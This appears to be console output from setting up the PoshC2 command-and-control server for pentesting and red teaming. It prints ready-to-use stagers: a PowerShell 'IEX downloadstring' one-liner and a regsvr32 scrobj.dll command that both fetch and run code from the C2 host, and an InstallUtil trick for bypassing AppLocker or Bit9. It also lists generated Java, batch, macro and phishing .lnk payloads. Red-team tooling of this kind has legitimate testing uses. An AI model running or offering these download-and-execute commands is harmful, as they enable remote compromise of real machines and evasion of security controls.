 ============ @benpturner & @davehardy20 ============
IP found: 192.168.134.1 192.168.121.1 192.168.0.134 192.168.50.1
[1] Enter the IP address or Hostname of the Posh C2 server (External address if using NAT) [192.168.134.1 192.168.121.
192.168.0.134 192.168.50.1]: 192.168.0.134
[2] Enter a new folder name for this project [PoshC2-2016-20-06-2033]:
[3] Enter the default becaon time in seconds of the Posh C2 server (10% jitter is always applied) [5]:
[4] Enter the auto Kill Date of the implants in this format dd/MMM/yyyy [04/Jul/2016]:
[5] Enter the HTTP port you want to use, 80 is highly preferable for proxying [80]:
Listening on: 192.168.0.134 Port 80 (HTTP) | Kill Date 04/Jul/2016
To quickly get setup for internal pentesting, run:
powershell -exec bypass -c "IEX (new-object system.net.webclient).downloadstring('http://192.168.0.134:80/ri25j')"
For a more stealthy approach internally, use SubTee's Regsvr32:
regsvr32 /s /n /u /i:http://192.168.0.134:80/ri25j_rg scrobj.dll
To Bypass AppLocker or Bit9, use InstallUtil.exe found by SubTee:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U posh.exe
For Red Teaming activities, use the following payloads:
Java Payload written to: C:\Temp\PoshC2-2016-20-06-2033\JavaPS.jar and applet.html
Batch Payload written to: C:\Temp\PoshC2-2016-20-06-2033\payload.bat
Macro Payload written to: C:\Temp\PoshC2-2016-20-06-2033\macro.vbs
Phishing .lnk Payload written to: C:\Temp\PoshC2-2016-20-06-2033\PhishingAttack-Link.lnk
To re-open the Impland-Handler or C2Server, use the following shortcuts in this directory:
C:\Temp\PoshC2-2016-20-06-2033